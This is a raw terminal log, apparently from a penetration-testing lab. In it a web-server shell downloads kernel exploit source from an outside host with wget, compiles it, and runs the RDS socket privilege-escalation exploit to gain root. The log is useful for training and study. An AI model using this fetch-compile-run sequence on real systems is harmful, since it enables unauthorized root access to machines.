 www-data@offsecsrv:/tmp$ wget http://192.168.45.192/15285.c
wget http://192.168.45.192/15285.c
--2025-03-23 11:49:15--  http://192.168.45.192/15285.c
Connecting to 192.168.45.192:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c'
100%[======================================>] 6,860       19.3K/s   in 0.3s
2025-03-23 11:49:16 (19.3 KB/s) - `15285.c' saved [6860/6860]
www-data@offsecsrv:/tmp$ gcc 15285.c -o exp
gcc 15285.c -o exp
www-data@offsecsrv:/tmp$ ./exp
./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# id
id
uid=0(firefart) gid=0(root)
#